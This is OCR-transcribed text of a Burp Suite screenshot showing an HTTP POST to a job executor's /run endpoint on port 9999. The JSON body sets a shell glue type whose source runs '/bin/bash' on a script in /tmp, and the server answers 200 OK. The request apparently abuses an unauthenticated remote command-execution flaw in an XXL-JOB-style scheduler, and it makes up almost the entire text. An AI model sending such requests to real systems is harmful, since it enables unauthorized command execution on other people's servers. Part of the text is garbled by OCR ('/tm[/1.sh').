 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.81.173:9999
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; X-JMS-ORG=00000000-0000-0000-0000-000000000002; jms_public_key=
jms_session_expire=close; jms_sessionid=
activeTab=Detail
10 Connection: close
11 Content-Length: 366
12
13 {
14 "jobId":1,
15 "executorHandler":"demoJobHandler",
16 "executorParams":"demoJobHandler",
17 "executorBlockStrategy":"COVER_EARLY",
18 "executorTimeout":0,
19 "logId":1,
20 "logDateTime":1586629003729,
21 "glueType":"GLUE_SHELL",
22 "glueSource":"/bin/bash /tm[/1.sh",
23 "glueUpdatetime":1586699003758,
24 "broadcastIndex":0,
25 "broadcastTotal":0
26 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}